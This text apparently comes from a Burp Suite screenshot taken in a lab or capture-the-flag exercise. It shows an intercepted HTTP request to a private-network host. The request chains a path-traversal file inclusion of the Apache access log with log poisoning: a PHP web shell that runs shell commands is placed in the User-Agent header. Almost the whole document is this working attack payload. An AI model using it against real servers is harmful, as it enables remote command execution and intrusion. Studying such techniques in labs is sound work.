 Request to http://10.10.63.207:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: 10.10.63.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 <?php echo shell_exec($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9